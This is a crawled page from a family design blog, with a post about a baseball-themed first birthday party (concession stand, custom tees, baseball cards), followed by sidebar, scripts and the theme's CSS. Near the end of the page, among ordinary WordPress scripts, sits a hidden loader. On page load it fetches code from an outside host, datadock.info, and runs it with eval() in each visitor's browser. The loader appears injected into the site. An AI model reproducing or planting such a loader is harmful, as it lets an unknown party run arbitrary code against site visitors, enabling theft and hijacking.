        <div class="clear post-38 post type-post status-publish format-standard has-post-thumbnail hentry category-birthdays category-parties tag-baseball tag-birthday tag-custom tag-decor tag-party tag-spring tag-theme" id="post_38">
            <div class="post_meta">
                
                <div class="post_data">
                    <div class="post_date">24-08-2011</div>
                    <div class="post_categories"><a href="https://twoplus.us/category/birthdays/" rel="category tag">Birthdays</a>, <a href="https://twoplus.us/category/parties/" rel="category tag">Parties</a></div>
                </div>
            </div>
            <div class="post_content">
				<h2><a href="https://twoplus.us/2011/08/playyy-ball-kids-baseball-birthday-party/" title="Permalink to Playyy ball!" rel="bookmark">Playyy ball!</a></h2>
                <div class='img-hover'>
		<a href='https://twoplus.us/2011/08/playyy-ball-kids-baseball-birthday-party/'><img src='https://twoplus.us/wp-content/uploads/2012/02/twoplusus-age1_baseballBirthdayParty_mbr_110820_9721-Edit.jpg' alt title='Baseball birthday party concession stand' /></a><div class='img-hover-meta'>
			<a href='http://pinterest.com/pin/create/button/?url=https://twoplus.us/2011/08/playyy-ball-kids-baseball-birthday-party/&media=https://twoplus.us/wp-content/uploads/2012/02/twoplusus-age1_baseballBirthdayParty_mbr_110820_9721-Edit.jpg&description=Baseball birthday party concession stand' class='pin-it-button' count-layout='none'>Pin It</a>
		</div></div>
<p>My sister and her husband love baseball so, naturally, when my nephew turned one we had to pay homage to America&#8217;s pastime with an all-star baseball party in their backyard.</p>
<p>We styled a fun and festive concession stand featuring <a href="http://lonestarkettlecorn.com/" target="_blank">Lone Star Kettle Corn</a> popcorn, peanuts, single-serve cotton candy bags, and glass bottle Cokes. Close family members were outfitted in specially-designed team logo tees (note: I will look for any and every excuse to make matching tees!) and guests were given souvenir buttons and vintage-inspired custom baseball cards featuring the birthday boy.</p>
<p><em>Special thanks to Pottery Barn Kids for featuring our baseball party on their Facebook page!</em></p>
<div class='img-hover'>
		<a href='https://twoplus.us/2011/08/playyy-ball-kids-baseball-birthday-party/'><img src='https://twoplus.us/wp-content/uploads/2012/02/twoplusus-age1_baseballBirthdayParty_mbr_110820_9756.jpg' alt title='Baseball birthday party cotton candy' /></a><div class='img-hover-meta'>
			<a href='http://pinterest.com/pin/create/button/?url=https://twoplus.us/2011/08/playyy-ball-kids-baseball-birthday-party/&media=https://twoplus.us/wp-content/uploads/2012/02/twoplusus-age1_baseballBirthdayParty_mbr_110820_9756.jpg&description=Baseball birthday party cotton candy' class='pin-it-button' count-layout='none'>Pin It</a>
		</div></div>
<div class='img-hover'>
		<a href='https://twoplus.us/2011/08/playyy-ball-kids-baseball-birthday-party/'><img src='https://twoplus.us/wp-content/uploads/2012/02/twoplusus-age1_baseballBirthdayParty_mbr_110820_9765.jpg' alt title='Baseball birthday party peanuts' /></a><div class='img-hover-meta'>
			<a href='http://pinterest.com/pin/create/button/?url=https://twoplus.us/2011/08/playyy-ball-kids-baseball-birthday-party/&media=https://twoplus.us/wp-content/uploads/2012/02/twoplusus-age1_baseballBirthdayParty_mbr_110820_9765.jpg&description=Baseball birthday party peanuts' class='pin-it-button' count-layout='none'>Pin It</a>
		</div></div>
<p> <a href="https://twoplus.us/2011/08/playyy-ball-kids-baseball-birthday-party/#more-38" class="more-link">See More Photos</a></p>
				<div id="socialize">
							<div class="facebook-button"><div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=162021730542742&amp;xfbml=1"></script><fb:like href="https://twoplus.us/2011/08/playyy-ball-kids-baseball-birthday-party/" send="false" layout="button_count" width="10" show_faces="false" action="like" font=""></fb:like></div>
		<div class="google-button mini">
			<!-- Place this tag in your head or just before your close body tag -->
			<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>

			<!-- Place this tag where you want the +1 button to render -->
			<g:plusone size="medium" count="false" href="https://twoplus.us/2011/08/playyy-ball-kids-baseball-birthday-party/"></g:plusone>
		</div>
		<div class="twitter-button mini"><a href="http://twitter.com/share" class="twitter-share-button" data-url="https://twoplus.us/2011/08/playyy-ball-kids-baseball-birthday-party/" data-count="none" data-via="choppingblock">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div>				</div>
				<div class="loop_footer">
				<a href="https://twoplus.us/2011/08/playyy-ball-kids-baseball-birthday-party/#comments">Comments (2)</a>				</div>
            </div>
        </div>

    
    <div class="pagination">
    </div>
</div>

<div class="sidebar">
	
    <div id="text-2" class="widget_text widget"><h3>About Us</h3><div class="widget_body">			<div class="textwidget">Our two boys sleep through the night, but these labor-of-love design projects are why <i>we</i> don’t. <a href="https://twoplus.us/about-us/">Read more about Lori and Matthew</a></div>
		</div></div>
		<div id="recent-posts-2" class="widget_recent_entries widget">
		<h3>Recent Posts</h3><div class="widget_body">
		<ul>
											<li>
					<a href="https://twoplus.us/2013/12/illustrated-family-portrait-holiday-card-2013/">Illustrated Family Portrait: Holiday Card 2013</a>
									</li>
											<li>
					<a href="https://twoplus.us/2013/12/typographic-snowflakes/">Typographic Snowflakes</a>
									</li>
											<li>
					<a href="https://twoplus.us/2013/09/custom-disney-t-shirts-2013-edition/">Custom Disney T-Shirts: 2013 Edition</a>
									</li>
											<li>
					<a href="https://twoplus.us/2013/01/carnival-birthday-party/">Carnival Birthday Party</a>
									</li>
											<li>
					<a href="https://twoplus.us/2012/12/hand-painted-family-portrait-holiday-card-2012/">Hand Painted Family Portrait: Holiday Card 2012</a>
									</li>
					</ul>

		</div></div><div id="categories-2" class="widget_categories widget"><h3>Categories</h3><div class="widget_body">
			<ul>
					<li class="cat-item cat-item-4"><a href="https://twoplus.us/category/birthdays/">Birthdays</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://twoplus.us/category/family-milestones/">Family Milestones</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://twoplus.us/category/halloween/">Halloween</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://twoplus.us/category/parties/">Parties</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://twoplus.us/category/typography/">Typography</a>
</li>
			</ul>

			</div></div>	<div class="widget">
        <h3>Follow Us</h3>
        <div class="widget_body followlist">
            <ul>
                <li class="follow_rss"><a href="feed://feeds.feedburner.com/twoplusus" >Via RSS feed</a></li>
				<li class="follow_twitter"><a href="http://twitter.com/#!/loririchmond" onclick="window.open(this.href); return false;">Lori twitter</a></li>
				<li class="follow_twitter"><a href="http://twitter.com/#!/mrichmondphoto" onclick="window.open(this.href); return false;">Matthew twitter</a></li>
				<li class="follow_pinterist"><a href="http://pinterest.com/loririchmond/" onclick="window.open(this.href); return false;">Pinterest</a></li>
				<!-- <li class="follow_instagram"><a href="#" onclick="window.open(this.href); return false;">Instagram</a></li> -->
            </ul>
        </div>
    </div>
</div>

             </div>
        </div>
        <div class="footer">
            <p class="copy">&copy; 2012 —<a href="https://twoplus.us">twoplus.us</a>. All Rights Reserved.</p>
            <p class="credits">Designed by <a href="https://twoplus.us/about-us" >us</a></p>
        </div>

        <!-- Page generated: 0.040 s, 32 queries -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twoplusus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://twoplus.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://twoplus.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
	
	<!-- Pinterest -->
	<script
	    type="text/javascript"
	    async defer
	    src="//assets.pinterest.com/js/pinit.js"
	></script>
	
	<!-- Place this tag after the last +1 button tag. -->
	<script type="text/javascript">
	  (function() {
	    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
	    po.src = 'https://apis.google.com/js/platform.js';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	  })();
	</script>
		
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ftwoplus.us&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="hYmxjxpVs3GEerB7OrclOg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="hYmxjxpVs3GEerB7OrclOg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://twoplus.us/wp-content/themes/twoplusus/style.css
body_size: 3763
content:
/*
Theme Name: twoplusus (Blogum custom)
Author URI: http://www.twoplus.us
Description: twoplusus is a customized version of Blogum, a simple, grid based blog Wordpress theme, designed in a modern and minimalist style. The theme has a heavy focus on your content and very clean feel. Theme supports all Wordpress 3.0 features and gives you extra flexibility
Author: twoplus.us and WPSHOWER
Version: 1.0
License: GNU/GPL Version 2 or later. http://www.gnu.org/licenses/gpl.html
Tags: grids, blog, modern, stylish, minimalistic
Copyright: (c) 2011 twoplus.us
*/

/*** Reset ***/

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}

/*** Fonts ***/

@font-face {
    font-family: 'RockwellStdLight';
    src: url('fonts/rockwellstd-light-webfont.eot');
    src: url('fonts/rockwellstd-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/rockwellstd-light-webfont.woff') format('woff'),
         url('fonts/rockwellstd-light-webfont.ttf') format('truetype'),
         url('fonts/rockwellstd-light-webfont.svg#RockwellStdLight') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'RockwellStdRegular';
    src: url('fonts/rockwellstd-webfont.eot');
    src: url('fonts/rockwellstd-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/rockwellstd-webfont.woff') format('woff'),
         url('fonts/rockwellstd-webfont.ttf') format('truetype'),
         url('fonts/rockwellstd-webfont.svg#RockwellStdRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'SloopScriptThree';
    src: url('fonts/Sloop-ScriptThree.eot');
    src: url('fonts/Sloop-ScriptThree.eot?#iefix') format('embedded-opentype'),
         url('fonts/Sloop-ScriptThree.woff') format('woff'),
         url('fonts/Sloop-ScriptThree.ttf') format('truetype'),
         url('fonts/Sloop-ScriptThree.svg#SloopScriptThree') format('svg');
    font-weight: normal;
    font-style: normal;

}


/*** Styles ***/

body {
	line-height: 1;
	text-align: left;
}

ol,ul {
	list-style: none;
}

blockquote,q {
	quotes: none;
}

blockquote:before,blockquote:after,q:before,q:after {
	content: '';
	content: none;
}

:focus {
	outline: 0;
}

ins {
	text-decoration: none;
}

del {
	text-decoration: line-through;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

/*** Main ***/

html, body {
	height: 100%;
}

body {
	font: 62.5% Helvetica, Arial, Helvetica, sans-serif;
	color: #000;
	background: url(images/bannerBg.png) no-repeat center 132px;
}

.clear:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.wrapper {
	width: 945px;
	margin: 0 auto;
	position: relative;
	min-height: 100%;
}

::selection {
	background: #FFFDC6;
	color: #000;
}

/*** Header ***/

.header {
	position: relative;
	height: 206px;
	left: 155px;
	width: 790px;
}

.header h1 {
	text-transform: lowercase;
	position: absolute;
	top: 40px;
	font: normal 77px 'RockwellStdLight';
}

.header h1 a {
	color: #F27321;
	text-decoration: none;
}

.tagline {
	position: absolute;
	top: 123px;
	height: 50px;
	width: 650px;
	background: url(images/banner.png) no-repeat -155px 8px;
}

.header h2 {
	text-transform: uppercase;
	position: absolute;
	left: 45px;
	font: normal 20px 'RockwellStdRegular';
	padding-top: 4px;
	padding-bottom: 4px;
	top: -4px;
}

.header h2 .script {
	font-family: 'SloopScriptThree';
	text-transform: lowercase;
	font-size: 38px;
	margin-right: 3px;
}

.header h2 a {
	color: #fff;
	text-decoration: none;
}

.header h2 a .script {
	color: #000;
	text-decoration: none;
}

.background {
	position: absolute;
	left: -200px;
}

.menu {
	padding-left: 55px;
	visibility: hidden;
}

.menu ul {
	overflow: hidden;
	float: left;
	padding-left: 1px;

}

.menu li {
	float: left;
	font-size: 16px;
	font-weight: bold;
	background: url("images/menu.png") 0 50% no-repeat;
	margin: 0 12px 0 -9px;
	padding-left: 9px;
}

.menu li a {
	color: #000;
	text-decoration: none;
}

.menu li a:hover, li.current_menu_parent a, li.current-menu-item a {
	color: #9d9d9d;
}

.search {
	width: 225px;
	float: right;
	position: relative;
	top: -2px;
	background: #e9e9e9;
	margin-top: 134px;
}

.search input {
	background: none;
	border: none;
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	padding: 4px 5px 4px 5px;
	width: 191px;
	vertical-align: middle;
}

.search button {
	background: url("images/search.png") 50% 50% no-repeat;
	border: none;
	height: 16px;
	width: 16px;
	vertical-align: middle;
	cursor: pointer;
}

/*** Middle ***/

.middle {
	padding-bottom: 185px;
}

#content {
	width: 705px;
	float: left;
}

#content h2 {
	font-family: 'RockwellStdRegular';
	font-weight: normal;
}

.post {
	padding-bottom: 45px;
	position: relative;
}

.post_meta {
	width: 145px;
	float: left;
	border-top: 1px solid #e9e9e9;
	padding-top: 87px;
}

.post_meta h2 {
	font-size: 16px;
	font-weight: bold;
	margin-bottom: 15px;
	color: #000;
}

.post_meta h2 a {
	color: #000;
	text-decoration: none;
}

.post_meta h2 a:hover {
	color: #9d9d9d;
}

.post_data {
	color: #9d9d9d;
	font-size: 11px;
}

.post_data a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

.post_data a:hover {
	border-color: #000;
}

.post_author {
	margin-bottom: 2px;
}

.post_date {
	background: url("images/dash.png") 0 100% no-repeat;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

.post_categories {
	margin-bottom: 10px;
}

.post_share {
	margin-bottom: 10px;
}

.sharethis {
	padding-top: 10px;
	background: url("images/dash.png") 0 0 no-repeat;
	display: inline-block;
}

.sharelist {
	display: none;
	margin-top: 10px;
}

.sharelist li {
	padding-left: 12px;
	margin-bottom: 3px;
}

.share_fb {
	background: url("images/facebook.png") 0 2px no-repeat;
}

.share_twitter {
	background: url("images/twitter.png") 0 2px no-repeat;
}

.share_digg {
	background: url("images/digg.png") 0 2px no-repeat;
}

.share_su {
	background: url("images/stumbleupon.png") 0 2px no-repeat;
}

.share_deli {
	background: url("images/delicious.png") 0 2px no-repeat;
}

.followlist li {
	padding-left: 14px;
}

.follow_rss {
	background: url("images/sprites.png") 0 2px no-repeat;
}

.follow_twitter {
	background: url("images/sprites.png") 0 -11px no-repeat;
}

.follow_pinterist {
	background: url("images/sprites.png") 0 -37px no-repeat;
}

.follow_instagram {
	background: url("images/sprites.png") 0 -24px no-repeat;
}

.post_edit {
	padding-top: 10px;
	background: url("images/dash.png") 0 0 no-repeat;
}

.post_content {
	width: 545px;
	float: right;
	border-top: 1px solid #e9e9e9;
	padding-top: 30px;
}

.post_content h2, .post_content h3, .post_content h4, .post_content h5 {
	font-weight: bold;
	margin-bottom: 15px;
	color: #000;
}

.post_content h2 {
	font-size: 18px;
}

.post_content h3 {
	font-size: 16px;
}

.post_content h4 {
	font-size: 14px;
}

.post_content h5 {
	font-size: 13px;
}

.post_content p, .post_content li {
	color: #000;
	font-size: 12px;
	line-height: 1.5;
}

.post_content p, .post_content ul, .post_content ol {
	margin-bottom: 15px !important;
	/* border: 1px solid red; */
}

.post_content ul {
	margin-left: 65px;
}

.post_content ol {
	margin-left: 85px;
}

.post_content ul li {
	background: url("images/dash.png") 0 9px no-repeat;
	padding-left: 14px;
}

.post_content ol li {
	list-style: decimal;
}

.post_content p a, .post_content li a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

.post_content p a:hover, .post_content li a:hover {
	border-color: #000;
}

.post_content blockquote {
	margin-left: 65px;
	padding-left: 10px;
	border-left: 1px solid #e9e9e9;
	color: #9d9d9d;
	font-style: none;
	line-height: 1.5;
}

.post_content blockquote p {
	color: #9d9d9d;
	font-style: none;
}

.post_content h6 {
	width: 145px;
	position: absolute;
	left: 0;
	font-size: 11px;
	font-weight: normal;
	color: #9d9d9d;
}

.post_content h6 img {
	display: block;
	margin: 5px 0;
	max-width: 145px;
}

.post_content h6 a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

.post_content h6 a:hover {
	border-color: #000;
}

.more {
	display: inline-block;
	font-size: 11px;
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
	background: url("images/dash.png") 0 0 no-repeat;
	padding-top: 10px;
}

.more:hover {
	border-color: #000;
}

.single .post_meta {
	padding-top: 30px;
}

.single .post_meta .post_data .post_home a {
	font-family: 'RockwellStdRegular';
	font-size: 24px;
	height: 28px;
	margin-bottom: 25px;
	display: inline-block;
	border-bottom: none;
	color: #F27321;
}

.single .post_meta .post_data .post_home a:hover {
	color: #000;
}

.single .post_content {
	padding-top: 30px;
}

.post_content h2 {
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 25px;
	color: #000;
}

.post_content h2 a {
	color: #000;
	text-decoration: none;
}

.post_content h2 a:hover {
	color: #9d9d9d;
}

.page .post_data h2 {
	font-size: 16px;
}

.post_tags ul {
	margin: 0;
}

.post_tags li {
	display: block;
	float: left;
	height: 19px;
	background: url("images/tag.png") 0 0 no-repeat !important;
	padding-left: 5px !important;
	margin: 0 10px 5px 0;
	font-size: 11px;
}

.post_tags li a {
	display: block;
	float: left;
	height: 19px;
	line-height: 19px;
	background: url("images/tag.png") 100% 0 no-repeat;
	border-bottom: none;
	padding-right: 5px;
	margin-right: -5px;
}

.archive_title {
	padding-bottom: 20px;
}

.archive_title_meta {
	width: 145px;
	float: left;
	border-top: 1px solid #e9e9e9;
	font-weight: bold;
	padding-top: 30px;
	font: normal 16px 'RockwellStdRegular';
}

.archive_title_name {
	width: 545px;
	float: right;
	border-top: 1px solid #e9e9e9;
	padding-top: 15px;
	font: bold 31px 'RockwellStdRegular';
}

.error404_meta {
	width: 145px;
	float: left;
	border-top: 1px solid #e9e9e9;
	font-size: 89px;
	font-weight: bold;
	padding-top: 6px;
	font: normal 89px 'RockwellStdRegular';
}

.error404_text {
	width: 545px;
	float: right;
	border-top: 1px solid #e9e9e9;
	padding-top: 25px;
}

.error404_text p {
	color: #000;
	font-size: 12px;
	line-height: 1.5;
	margin-bottom: 20px;
}

.error404_back {
	font-weight: bold;
	color: #000;
	font-size: 11px;
	background: url("images/dash.png") 0 50% no-repeat;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
	padding-left: 12px;
}

.error404_back:hover {
	border-color: #000;
}

.post_content p a.more-link {
	border-bottom: none;
	display: inline-block;
	width: 124px;
	height: 26px;
	font-family: 'RockwellStdRegular';
	color: #fff;
	height: 26px;
	width: 147px;
	padding-top: 4px;
	text-align: center;
	background: url(images/bannerSm.png) no-repeat 0 3px;
}

.post_content p a.more-link:hover {
	color: #000;
}

div.loop_footer {
	line-height: 16px;
}

div.loop_footer a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

div.loop_footer a:hover {
	border-color: #000;
}

/*** Images ***/

.post_content img {
	margin: 0 0 10px;
	padding: 0;
	height: auto;
	max-width: 545px;
	width: auto;
}

.post_content .attachment img {
	max-width: 785px;
}

.post_content .alignleft, .post_content img.alignleft {
	display: inline;
	float: left;
	margin-right: 15px;
	margin-top: 4px;
}

.post_content .alignright, .post_content img.alignright {
	display: inline;
	float: right;
	margin-left: 15px;
	margin-top: 4px;
}

.post_content .aligncenter, .post_content img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.post_content img.alignleft, .post_content img.alignright, .post_content img.aligncenter {
	margin-bottom: 12px;
}

.post_content .wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	padding: 4px;
	text-align: center;
}

.post_content .wp-caption img {
	margin: 5px 5px 0;
}

.post_content .wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}

.post_content .wp-smiley {
	margin: 0;
}

.post_content .gallery {
	margin: 0 auto 18px;
}

.post_content .gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}

.post_content .gallery img {
	
}

.post_content .gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.post_content .gallery dl {
	margin: 0;
}

.post_content .gallery img {
	
}

.post_content .gallery br+br {
	display: none;
}

.post_content .attachment img {
	display: block;
	margin: 0 auto;
}

/*** Pagination ***/

.pagination {
	padding-left: 160px;
}

.previouspostslink, .nextpostslink {
	font-size: 12px;
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

.previouspostslink:hover, .nextpostslink:hover {
	border-color: #000;
}

.previouspostslink {
	margin-right: 15px;
}

.wp-pagenavi .previouspostslink {
	margin-right: 0;
}

/*** Sidebar ***/

.sidebar {
	width: 225px;
	float: right;
	overflow: hidden;
	margin-bottom: 40px;
}

.widget {
	border-top: 1px solid #e9e9e9;
	padding: 15px 0;
}

.widget:first-child {
	padding-top: 38px;
}

.widget h3 {
	font-size: 16px;
	font-family: 'RockwellStdRegular';
	font-weight: normal;
	margin-bottom: 15px;
}

.widget_body, .widget_body p, .widget_body li {
	font-size: 11px;
	line-height: 1.5;
}

.widget_body a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

.widget_body a:hover {
	border-color: #000;
}

.widget_body li ul li {
	background: url("images/dash.png") 0 7px no-repeat;
	padding-left: 14px;
}

.url {
	font-weight: bold;
}

.date {
	display: block;
	color: #9d9d9d;
}

/*** Comments ***/

#comments {
	clear: both;
}

.comments_heading {
	padding-bottom: 30px;
	color: #000;
	font-size: 16px;
	font-weight: bold;
}

.comment_qty {
	width: 145px;
	float: left;
	border-top: 1px solid #e9e9e9;
	padding-top: 15px;
}

.add_comment {
	width: 785px;
	float: right;
	border-top: 1px solid #e9e9e9;
	padding-top: 15px;
	text-align: right;
}

.add_comment a {
	color: #000;
	text-decoration: none;
}

.add_comment a:hover {
	color: #9d9d9d;
}

.comment_list a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

.comment_list a:hover {
	border-color: #000;
}

.comment_meta {
	width: 145px;
	float: left;
	border-top: 1px solid #e9e9e9;
	padding: 15px 0;
	font-size: 12px;
	color: #000;
}

.comment_meta span {
	display: block;
	font-size: 11px;
	font-weight: normal;
	color: #9d9d9d;
	margin-top: 3px;
}

.comment_meta span em {
	display: block;
	font-style: normal;
}

.comment_text {
	width: 785px;
	float: right;
	border-top: 1px solid #e9e9e9;
	padding: 15px 0;
	color: #000;
	font-size: 12px;
	line-height: 1.5;
}

.comment_message {
	color: #000;
	font-size: 12px;
	margin-bottom: 15px;
}

.comment_text ul {
	margin-left: 65px;
}

.comment_text ol {
	margin-left: 85px;
}

.comment_text ul li {
	background: url("images/dash.png") 0 9px no-repeat;
	padding-left: 14px;
}

.comment_text ol li {
	list-style: decimal;
}

#commentform a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

#commentform a:hover {
	border-color: #000;
}

.respond_meta {
	width: 145px;
	float: left;
	border-top: 1px solid #e9e9e9;
	padding-top: 15px;
	color: #000;
	font-size: 16px;
	font-weight: bold;
}

.comment_form {
	width: 785px;
	float: right;
	border-top: 1px solid #e9e9e9;
	padding-top: 15px;
}

.user_data {
	width: 225px;
	float: left;
	margin: 0 15px 15px 0;
}

.user_data input {
	width: 225px;
	border: none;
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 5px;
	font: 12px Helvetica, Arial, Helvetica, sans-serif;
	color: #9d9d9d;
}

.user_data input:focus, .comment_field textarea:focus {
	color: #000;
	border-color: #000;
}

#email, #url {
	margin-top: 22px;
}

.comment_field {
	width: 545px;
	float: left;
	margin-bottom: 15px;
}

.comment_field textarea {
	height: 108px;
	overflow: auto;
	width: 545px;
	border: 1px dotted #cccccc;
	font: 12px Helvetica, Arial, Helvetica, sans-serif;
	color: #9d9d9d;
}

.comment_submit {
	clear: both;
}

#submit {
	width: 60px;
	height: 25px;
	border: none;
	border-radius: 12px;
	-moz-border-radius: 12px;
	-webkit-border-radius: 12px;
	background: #d9d9d9;
	color: #000;
	font: bold 12px Helvetica, Arial, Helvetica, sans-serif;
	cursor: pointer;
}

#submit:hover {
	background: #000;
	color: #fff;
}

/*** Footer ***/

.footer {
	width: 945px;
	height: 101px;
	padding-top: 23px;
	position: relative;
	margin: -125px auto 0;
	border-top: 1px solid #e9e9e9;
}

.footer p {
	font-size: 11px;
}

.footer a {
	color: #000;
	text-decoration: none;
	border-bottom: 1px solid #e5e5e5;
}

.footer a:hover {
	border-color: #000;
}

.copy {
	float: left;
}

.credits {
	float: right;
}

.img-hover {
    position: relative;
	overflow: hidden;
/*	border: 1px solid red;*/
	margin-bottom: 12px;
}

.img-hover img {
	margin-bottom: 0px;
}

.img-hover-meta {
